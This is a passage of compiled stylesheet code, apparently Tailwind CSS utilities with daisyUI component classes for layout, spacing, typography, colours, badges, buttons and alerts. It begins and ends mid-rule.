      }
      --tw-prose-code: var(--color-base-content);
      --tw-prose-pre-code: var(--color-neutral-content);
      --tw-prose-pre-bg: var(--color-neutral);
      --tw-prose-th-borders: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-th-borders: color-mix(in oklab, var(--color-base-content) 50%, #0000);
      }
      --tw-prose-td-borders: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-td-borders: color-mix(in oklab, var(--color-base-content) 20%, #0000);
      }
      --tw-prose-kbd: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-kbd: color-mix(in oklab, var(--color-base-content) 80%, #0000);
      }
      :where(code):not(pre > code) {
        background-color: var(--color-base-200);
        border-radius: var(--radius-selector);
        border: var(--border) solid var(--color-base-300);
        padding-inline: 0.5em;
        padding-block: 0.2em;
        font-weight: inherit;
        &:before, &:after {
          display: none;
        }
      }
    }
  }
  .block {
    display: block;
  }
  .contents {
    display: contents;
  }
  .flex {
    display: flex;
  }
  .grid {
    display: grid;
  }
  .hidden {
    display: none;
  }
  .inline {
    display: inline;
  }
  .inline-block {
    display: inline-block;
  }
  .table {
    display: table;
  }
  .aspect-\[3\/5\] {
    aspect-ratio: 3/5;
  }
  .btn-circle {
    @layer daisyui.modifier {
      border-radius: calc(infinity * 1px);
      padding-inline: calc(0.25rem * 0);
      width: var(--size);
      height: var(--size);
    }
  }
  .h-1 {
    height: calc(var(--spacing) * 1);
  }
  .h-4 {
    height: calc(var(--spacing) * 4);
  }
  .h-5 {
    height: calc(var(--spacing) * 5);
  }
  .h-6 {
    height: calc(var(--spacing) * 6);
  }
  .h-8 {
    height: calc(var(--spacing) * 8);
  }
  .h-10 {
    height: calc(var(--spacing) * 10);
  }
  .h-48 {
    height: calc(var(--spacing) * 48);
  }
  .h-56 {
    height: calc(var(--spacing) * 56);
  }
  .h-120 {
    height: calc(var(--spacing) * 120);
  }
  .h-\[calc\(100vh-4rem\)\] {
    height: calc(100vh - 4rem);
  }
  .h-auto {
    height: auto;
  }
  .h-full {
    height: 100%;
  }
  .h-px {
    height: 1px;
  }
  .h-screen {
    height: 100vh;
  }
  .max-h-\[80vh\] {
    max-height: 80vh;
  }
  .max-h-\[200px\] {
    max-height: 200px;
  }
  .max-h-\[calc\(80vh-150px\)\] {
    max-height: calc(80vh - 150px);
  }
  .min-h-96 {
    min-height: calc(var(--spacing) * 96);
  }
  .min-h-\[100px\] {
    min-height: 100px;
  }
  .min-h-\[300px\] {
    min-height: 300px;
  }
  .min-h-full {
    min-height: 100%;
  }
  .min-h-screen {
    min-height: 100vh;
  }
  .w-2 {
    width: calc(var(--spacing) * 2);
  }
  .w-4 {
    width: calc(var(--spacing) * 4);
  }
  .w-5 {
    width: calc(var(--spacing) * 5);
  }
  .w-6 {
    width: calc(var(--spacing) * 6);
  }
  .w-8 {
    width: calc(var(--spacing) * 8);
  }
  .w-12 {
    width: calc(var(--spacing) * 12);
  }
  .w-16 {
    width: calc(var(--spacing) * 16);
  }
  .w-24 {
    width: calc(var(--spacing) * 24);
  }
  .w-52 {
    width: calc(var(--spacing) * 52);
  }
  .w-64 {
    width: calc(var(--spacing) * 64);
  }
  .w-80 {
    width: calc(var(--spacing) * 80);
  }
  .w-full {
    width: 100%;
  }
  .max-w-32 {
    max-width: calc(var(--spacing) * 32);
  }
  .max-w-52 {
    max-width: calc(var(--spacing) * 52);
  }
  .max-w-full {
    max-width: 100%;
  }
  .max-w-none {
    max-width: none;
  }
  .min-w-0 {
    min-width: calc(var(--spacing) * 0);
  }
  .flex-1 {
    flex: 1;
  }
  .shrink {
    flex-shrink: 1;
  }
  .shrink-0 {
    flex-shrink: 0;
  }
  .flex-grow {
    flex-grow: 1;
  }
  .grow {
    flex-grow: 1;
  }
  .-translate-y-1\/2 {
    --tw-translate-y: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .translate-y-\[-20px\] {
    --tw-translate-y: -20px;
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .transform {
    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,);
  }
  .skeleton {
    @layer daisyui.component {
      border-radius: var(--radius-box);
      background-color: var(--color-base-300);
      @media (prefers-reduced-motion: reduce) {
        transition-duration: 15s;
      }
      will-change: background-position;
      background-image: linear-gradient( 105deg, #0000 0% 40%, var(--color-base-100) 50%, #0000 60% 100% );
      background-size: 200% auto;
      background-position-x: -50%;
      @media (prefers-reduced-motion: no-preference) {
        animation: skeleton 1.8s ease-in-out infinite;
      }
    }
  }
  .link {
    @layer daisyui.component {
      cursor: pointer;
      text-decoration-line: underline;
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
      }
      &:focus-visible {
        outline: 2px solid currentColor;
        outline-offset: 2px;
      }
    }
  }
  .cursor-pointer {
    cursor: pointer;
  }
  .cursor-text {
    cursor: text;
  }
  .resize {
    resize: both;
  }
  .list-inside {
    list-style-position: inside;
  }
  .list-disc {
    list-style-type: disc;
  }
  .list-none {
    list-style-type: none;
  }
  .footer-horizontal {
    @layer daisyui.modifier {
      grid-auto-flow: column;
      &.footer-center {
        grid-auto-flow: row dense;
      }
    }
  }
  .grid-flow-col {
    grid-auto-flow: column;
  }
  .grid-flow-row {
    grid-auto-flow: row;
  }
  .grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .flex-col {
    flex-direction: column;
  }
  .flex-row {
    flex-direction: row;
  }
  .flex-wrap {
    flex-wrap: wrap;
  }
  .items-center {
    align-items: center;
  }
  .items-start {
    align-items: flex-start;
  }
  .justify-between {
    justify-content: space-between;
  }
  .justify-center {
    justify-content: center;
  }
  .justify-end {
    justify-content: flex-end;
  }
  .justify-start {
    justify-content: flex-start;
  }
  .justify-items-center {
    justify-items: center;
  }
  .gap-0 {
    gap: calc(var(--spacing) * 0);
  }
  .gap-2 {
    gap: calc(var(--spacing) * 2);
  }
  .gap-3 {
    gap: calc(var(--spacing) * 3);
  }
  .gap-4 {
    gap: calc(var(--spacing) * 4);
  }
  .gap-6 {
    gap: calc(var(--spacing) * 6);
  }
  .gap-8 {
    gap: calc(var(--spacing) * 8);
  }
  .space-y-1 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 1) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 1) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-2 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 2) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 2) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-3 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 3) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 3) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-4 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-6 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .gap-x-7 {
    column-gap: calc(var(--spacing) * 7);
  }
  .space-x-4 {
    :where(& > :not(:last-child)) {
      --tw-space-x-reverse: 0;
      margin-inline-start: calc(calc(var(--spacing) * 4) * var(--tw-space-x-reverse));
      margin-inline-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-x-reverse)));
    }
  }
  .space-x-6 {
    :where(& > :not(:last-child)) {
      --tw-space-x-reverse: 0;
      margin-inline-start: calc(calc(var(--spacing) * 6) * var(--tw-space-x-reverse));
      margin-inline-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-x-reverse)));
    }
  }
  .gap-y-2 {
    row-gap: calc(var(--spacing) * 2);
  }
  .gap-y-5 {
    row-gap: calc(var(--spacing) * 5);
  }
  .truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .overflow-hidden {
    overflow: hidden;
  }
  .overflow-scroll {
    overflow: scroll;
  }
  .overflow-x-auto {
    overflow-x: auto;
  }
  .overflow-y-auto {
    overflow-y: auto;
  }
  .timeline-box {
    @layer daisyui.component {
      border: var(--border) solid;
      border-radius: var(--radius-box);
      border-color: var(--color-base-300);
      background-color: var(--color-base-100);
      padding-inline: calc(0.25rem * 4);
      padding-block: calc(0.25rem * 2);
      font-size: 0.75rem;
      box-shadow: 0 1px 2px 0 oklch(0% 0 0/0.05);
    }
  }
  .menu-lg {
    @layer daisyui.modifier {
      :where(li:not(.menu-title) > *:not(ul, details, .menu-title)), :where(li:not(.menu-title) > details > summary:not(.menu-title)) {
        border-radius: var(--radius-field);
        padding-inline: calc(0.25rem * 4);
        padding-block: calc(0.25rem * 1.5);
        font-size: 1.125rem;
      }
      .menu-title {
        padding-inline: calc(0.25rem * 6);
        padding-block: calc(0.25rem * 3);
      }
    }
  }
  .rounded {
    border-radius: 0.25rem;
  }
  .rounded-box {
    border-radius: var(--radius-box);
  }
  .rounded-box {
    border-radius: var(--radius-box);
  }
  .rounded-field {
    border-radius: var(--radius-field);
  }
  .rounded-field {
    border-radius: var(--radius-field);
  }
  .rounded-full {
    border-radius: calc(infinity * 1px);
  }
  .rounded-lg {
    border-radius: var(--radius-lg);
  }
  .rounded-md {
    border-radius: var(--radius-md);
  }
  .rounded-none {
    border-radius: 0;
  }
  .rounded-xl {
    border-radius: var(--radius-xl);
  }
  .rounded-b-xl {
    border-bottom-right-radius: var(--radius-xl);
    border-bottom-left-radius: var(--radius-xl);
  }
  .border {
    border-style: var(--tw-border-style);
    border-width: 1px;
  }
  .border-t {
    border-top-style: var(--tw-border-style);
    border-top-width: 1px;
  }
  .border-r {
    border-right-style: var(--tw-border-style);
    border-right-width: 1px;
  }
  .border-b {
    border-bottom-style: var(--tw-border-style);
    border-bottom-width: 1px;
  }
  .badge-ghost {
    @layer daisyui.modifier {
      border-color: var(--color-base-200);
      background-color: var(--color-base-200);
      color: var(--color-base-content);
      background-image: none;
    }
  }
  .badge-soft {
    @layer daisyui.modifier {
      color: var(--badge-color, var(--color-base-content));
      background-color: var(--badge-color, var(--color-base-content));
      @supports (color: color-mix(in lab, red, red)) {
        background-color: color-mix( in oklab, var(--badge-color, var(--color-base-content)) 8%, var(--color-base-100) );
      }
      border-color: var(--badge-color, var(--color-base-content));
      @supports (color: color-mix(in lab, red, red)) {
        border-color: color-mix( in oklab, var(--badge-color, var(--color-base-content)) 10%, var(--color-base-100) );
      }
      background-image: none;
    }
  }
  .input-ghost {
    @layer daisyui.modifier {
      background-color: transparent;
      box-shadow: none;
      border-color: #0000;
      &:focus, &:focus-within {
        background-color: var(--color-base-100);
        color: var(--color-base-content);
        border-color: #0000;
        box-shadow: none;
      }
    }
  }
  .badge-outline {
    @layer daisyui.modifier {
      color: var(--badge-color);
      --badge-bg: #0000;
      background-image: none;
      border-color: currentColor;
    }
  }
  .border-base-300 {
    border-color: var(--color-base-300);
  }
  .border-gray-300 {
    border-color: var(--color-gray-300);
  }
  .border-gray-500\/15 {
    border-color: color-mix(in srgb, oklch(55.1% 0.027 264.364) 15%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-gray-500) 15%, transparent);
    }
  }
  .menu-active {
    :where(:not(ul, details, .menu-title, .btn))& {
      @layer daisyui.modifier {
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
        color: var(--menu-active-fg);
        background-color: var(--menu-active-bg);
        background-size: auto, calc(var(--noise) * 100%);
        background-image: none, var(--fx-noise);
      }
    }
  }
  .table-zebra {
    @layer daisyui.modifier {
      tbody {
        tr {
          &:where(:nth-child(even)) {
            background-color: var(--color-base-200);
            :where(.table-pin-cols tr th) {
              background-color: var(--color-base-200);
            }
          }
          &.row-hover {
            &, &:where(:nth-child(even)) {
              &:hover {
                @media (hover: hover) {
                  background-color: var(--color-base-300);
                }
              }
            }
          }
        }
      }
    }
  }
  .bg-base-100 {
    background-color: var(--color-base-100);
  }
  .bg-base-200 {
    background-color: var(--color-base-200);
  }
  .bg-gray-500\/15 {
    background-color: color-mix(in srgb, oklch(55.1% 0.027 264.364) 15%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-gray-500) 15%, transparent);
    }
  }
  .bg-primary {
    background-color: var(--color-primary);
  }
  .bg-secondary {
    background-color: var(--color-secondary);
  }
  .bg-white {
    background-color: var(--color-white);
  }
  .bg-gradient-to-b {
    --tw-gradient-position: to bottom in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .bg-gradient-to-br {
    --tw-gradient-position: to bottom right in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .from-primary {
    --tw-gradient-from: var(--color-primary);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .from-transparent {
    --tw-gradient-from: transparent;
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .to-black {
    --tw-gradient-to: var(--color-black);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .to-secondary {
    --tw-gradient-to: var(--color-secondary);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .stroke-current {
    stroke: currentcolor;
  }
  .stroke-info {
    stroke: var(--color-info);
  }
  .object-cover {
    object-fit: cover;
  }
  .p-2 {
    padding: calc(var(--spacing) * 2);
  }
  .p-3 {
    padding: calc(var(--spacing) * 3);
  }
  .p-4 {
    padding: calc(var(--spacing) * 4);
  }
  .p-6 {
    padding: calc(var(--spacing) * 6);
  }
  .p-8 {
    padding: calc(var(--spacing) * 8);
  }
  .badge-lg {
    @layer daisyui.modifier {
      --size: calc(var(--size-selector, 0.25rem) * 7);
      font-size: 1rem;
      padding-inline: calc(0.25rem * 3.5 - var(--border));
    }
  }
  .badge-sm {
    @layer daisyui.modifier {
      --size: calc(var(--size-selector, 0.25rem) * 5);
      font-size: 0.75rem;
      padding-inline: calc(0.25rem * 2.5 - var(--border));
    }
  }
  .px-1 {
    padding-inline: calc(var(--spacing) * 1);
  }
  .px-2 {
    padding-inline: calc(var(--spacing) * 2);
  }
  .px-3 {
    padding-inline: calc(var(--spacing) * 3);
  }
  .px-4 {
    padding-inline: calc(var(--spacing) * 4);
  }
  .px-6 {
    padding-inline: calc(var(--spacing) * 6);
  }
  .py-1 {
    padding-block: calc(var(--spacing) * 1);
  }
  .py-2 {
    padding-block: calc(var(--spacing) * 2);
  }
  .py-3 {
    padding-block: calc(var(--spacing) * 3);
  }
  .py-12 {
    padding-block: calc(var(--spacing) * 12);
  }
  .pt-4 {
    padding-top: calc(var(--spacing) * 4);
  }
  .pt-6 {
    padding-top: calc(var(--spacing) * 6);
  }
  .pt-8 {
    padding-top: calc(var(--spacing) * 8);
  }
  .pt-24 {
    padding-top: calc(var(--spacing) * 24);
  }
  .pb-4 {
    padding-bottom: calc(var(--spacing) * 4);
  }
  .pb-8 {
    padding-bottom: calc(var(--spacing) * 8);
  }
  .pl-1 {
    padding-left: calc(var(--spacing) * 1);
  }
  .text-center {
    text-align: center;
  }
  .text-left {
    text-align: left;
  }
  .text-right {
    text-align: right;
  }
  .font-mono {
    font-family: var(--font-mono);
  }
  .text-2xl {
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
  }
  .text-4xl {
    font-size: var(--text-4xl);
    line-height: var(--tw-leading, var(--text-4xl--line-height));
  }
  .text-5xl {
    font-size: var(--text-5xl);
    line-height: var(--tw-leading, var(--text-5xl--line-height));
  }
  .text-8xl {
    font-size: var(--text-8xl);
    line-height: var(--tw-leading, var(--text-8xl--line-height));
  }
  .text-base {
    font-size: var(--text-base);
    line-height: var(--tw-leading, var(--text-base--line-height));
  }
  .text-lg {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  .text-sm {
    font-size: var(--text-sm);
    line-height: var(--tw-leading, var(--text-sm--line-height));
  }
  .text-xl {
    font-size: var(--text-xl);
    line-height: var(--tw-leading, var(--text-xl--line-height));
  }
  .text-xs {
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
  }
  .leading-relaxed {
    --tw-leading: var(--leading-relaxed);
    line-height: var(--leading-relaxed);
  }
  .font-bold {
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
  }
  .font-medium {
    --tw-font-weight: var(--font-weight-medium);
    font-weight: var(--font-weight-medium);
  }
  .font-semibold {
    --tw-font-weight: var(--font-weight-semibold);
    font-weight: var(--font-weight-semibold);
  }
  .tracking-wide {
    --tw-tracking: var(--tracking-wide);
    letter-spacing: var(--tracking-wide);
  }
  .whitespace-nowrap {
    white-space: nowrap;
  }
  .whitespace-pre {
    white-space: pre;
  }
  .alert-error {
    @layer daisyui.modifier {
      color: var(--color-error-content);
      --alert-border-color: var(--color-error);
      --alert-color: var(--color-error);
    }
  }
  .alert-info {
    @layer daisyui.modifier {
      color: var(--color-info-content);
      --alert-border-color: var(--color-info);
      --alert-color: var(--color-info);
    }
  }
  .alert-success {
    @layer daisyui.modifier {
      color: var(--color-success-content);
      --alert-border-color: var(--color-success);
      --alert-color: var(--color-success);
    }
  }
  .alert-warning {
    @layer daisyui.modifier {
      color: var(--color-warning-content);
      --alert-border-color: var(--color-warning);
      --alert-color: var(--color-warning);
    }
  }
  .checkbox-primary {
    @layer daisyui.modifier {
      color: var(--color-primary-content);
      --input-color: var(--color-primary);
    }
  }
  .link-primary {
    @layer daisyui.modifier {
      color: var(--color-primary);
      @media (hover: hover) {
        &:hover {
          color: var(--color-primary);
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-primary) 80%, #000);
          }
        }
      }
    }
  }
  .range-primary {
    @layer daisyui.modifier {
      color: var(--color-primary);
      --range-thumb: var(--color-primary-content);
    }
  }
  .text-base-content {
    color: var(--color-base-content);
  }
  .text-base-content\/50 {
    color: var(--color-base-content);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-base-content) 50%, transparent);
    }
  }
  .text-base-content\/60 {
    color: var(--color-base-content);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-base-content) 60%, transparent);
    }
  }
  .text-base-content\/70 {
    color: var(--color-base-content);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-base-content) 70%, transparent);
    }
  }
  .text-base-content\/80 {
    color: var(--color-base-content);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-base-content) 80%, transparent);
    }
  }
  .text-base-content\/90 {
    color: var(--color-base-content);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-base-content) 90%, transparent);
    }
  }
  .text-cyan-400 {
    color: var(--color-cyan-400);
  }
  .text-error {
    color: var(--color-error);
  }
  .text-gray-400 {
    color: var(--color-gray-400);
  }
  .text-gray-500 {
    color: var(--color-gray-500);
  }
  .text-gray-600 {
    color: var(--color-gray-600);
  }
  .text-info {
    color: var(--color-info);
  }
  .text-primary {
    color: var(--color-primary);
  }
  .text-primary-content {
    color: var(--color-primary-content);
  }
  .text-purple-400 {
    color: var(--color-purple-400);
  }
  .text-red-400 {
    color: var(--color-red-400);
  }
  .text-secondary-content {
    color: var(--color-secondary-content);
  }
  .text-warning {
    color: var(--color-warning);
  }
  .text-white {
    color: var(--color-white);
  }
  .capitalize {
    text-transform: capitalize;
  }
  .lowercase {
    text-transform: lowercase;
  }
  .uppercase {
    text-transform: uppercase;
  }
  .italic {
    font-style: italic;
  }
  .link-hover {
    @layer daisyui.modifier {
      text-decoration-line: none;
      &:hover {
        @media (hover: hover) {
          text-decoration-line: underline;
        }
      }
    }
  }
  .no-underline {
    text-decoration-line: none;
  }
  .prose {
    & :where(.btn-link):not(:where([class~="not-prose"], [class~="not-prose"] *)) {
      text-decoration-line: none;
    }
  }
  .underline {
    text-decoration-line: underline;
  }
  .opacity-0 {
    opacity: 0%;
  }
  .opacity-50 {
    opacity: 50%;
  }
  .opacity-70 {
    opacity: 70%;
  }
  .opacity-90 {
    opacity: 90%;
  }
  .opacity-95 {
    opacity: 95%;
  }
  .shadow {
    --tw-shadow: 0 1px 3px 0 var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 1px 2px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-inner {
    --tw-shadow: inset 0 2px 4px 0 var(--tw-shadow-color, rgb(0 0 0 / 0.05));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-lg {
    --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-md {
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-sm {
    --tw-shadow: 0 1px 3px 0 var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 1px 2px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-xl {
    --tw-shadow: 0 20px 25px -5px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 8px 10px -6px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .ring {
    --tw-ring-shadow: var(--tw-ring-inset,) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color, currentcolor);
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .outline {
    outline-style: var(--tw-outline-style);
    outline-width: 1px;
  }
  .btn-ghost {
    @layer daisyui.modifier {
      &:not(.btn-active, :hover, :active:focus, :focus-visible, input:checked:not(.filter .btn)) {
        --btn-shadow: "";
        --btn-bg: #0000;
        --btn-border: #0000;
        --btn-noise: none;
        &:not(:disabled, [disabled], .btn-disabled) {
          outline-color: currentcolor;
          --btn-fg: var(--btn-color, currentColor);
        }
      }
      @media (hover: none) {
        &:not(.btn-active, :active, :focus-visible, input:checked:not(.filter .btn)):hover {
          outline-color: currentcolor;
          --btn-shadow: "";
          --btn-bg: #0000;
          --btn-fg: var(--btn-color, currentColor);
          --btn-border: #0000;
          --btn-noise: none;
        }
      }
    }
  }
  .invert {
    --tw-invert: invert(100%);
    filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,);
  }
  .filter {
    filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,);
  }
  .backdrop-blur-xl {
    --tw-backdrop-blur: blur(var(--blur-xl));
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .transition {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter, display, content-visibility, overlay, pointer-events;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-all {
    transition-property: all;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-colors {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-opacity {
    transition-property: opacity;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-transform {
    transition-property: transform, translate, scale, rotate;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .duration-300 {
    --tw-duration: 300ms;
    transition-duration: 300ms;
  }
  .duration-700 {
    --tw-duration: 700ms;
    transition-duration: 700ms;
  }
  .ease-in-out {
    --tw-ease: var(--ease-in-out);
    transition-timing-function: var(--ease-in-out);
  }
  .btn-outline {
    @layer daisyui.modifier {
      &:not( .btn-active, :hover, :active:focus, :focus-visible, input:checked:not(.filter .btn), :disabled, [disabled], .btn-disabled ) {
        --btn-shadow: "";
        --btn-bg: #0000;
        --btn-fg: var(--btn-color);
        --btn-border: var(--btn-color);
        --btn-noise: none;
      }
      @media (hover: none) {
        &:not(.btn-active, :active, :focus-visible, input:checked:not(.filter .btn)):hover {
          --btn-shadow: "";
          --btn-bg: #0000;
          --btn-fg: var(--btn-color);
          --btn-border: var(--btn-color);
          --btn-noise: none;
        }
      }
    }
  }
  .btn-md {
    @layer daisyui.modifier {
      --fontsize: 0.875rem;
      --btn-p: 1rem;
      --size: calc(var(--size-field, 0.25rem) * 10);
    }
  }
  .btn-sm {
    @layer daisyui.modifier {
      --fontsize: 0.75rem;
      --btn-p: 0.75rem;
      --size: calc(var(--size-field, 0.25rem) * 8);
    }
  }
  .btn-xs {
    @layer daisyui.modifier {
      --fontsize: 0.6875rem;
      --btn-p: 0.5rem;
      --size: calc(var(--size-field, 0.25rem) * 6);
    }
  }
  .badge-accent {
    @layer daisyui.modifier {
      --badge-color: var(--color-accent);
      --badge-fg: var(--color-accent-content);
    }
  }
  .badge-error {
    @layer daisyui.modifier {
      --badge-color: var(--color-error);
      --badge-fg: var(--color-error-content);
    }
  }
  .badge-info {
    @layer daisyui.modifier {
      --badge-color: var(--color-info);
      --badge-fg: var(--color-info-content);
    }
  }
  .badge-neutral {
    @layer daisyui.modifier {
      --badge-color: var(--color-neutral);
      --badge-fg: var(--color-neutral-content);
    }
  }
  .badge-primary {
    @layer daisyui.modifier {
      --badge-color: var(--color-primary);
      --badge-fg: var(--color-primary-content);
    }
  }
  .badge-secondary {
    @layer daisyui.modifier {
      --badge-color: var(--color-secondary);
      --badge-fg: var(--color-secondary-content);
    }
  }
  .badge-success {
    @layer daisyui.modifier {
      --badge-color: var(--color-success);
      --badge-fg: var(--color-success-content);
    }
  }
  .badge-warning {
    @layer daisyui.modifier {
      --badge-color: var(--color-warning);
      --badge-fg: var(--color-warning-content);
    }
  }
  .btn-primary {
    @layer daisyui.modifier.color {
      --btn-color: var(--color-primary);
      --btn-fg: var(--color-primary-content);
    }
  }
  .btn-secondary {
    @layer daisyui.modifier.color {
      --btn-color: var(--color-secondary);
      --btn-fg: var(--color-secondary-content);
    }
  }
  .btn-success {
    @layer daisyui.modifier.color {
      --btn-color: var(--color-success);
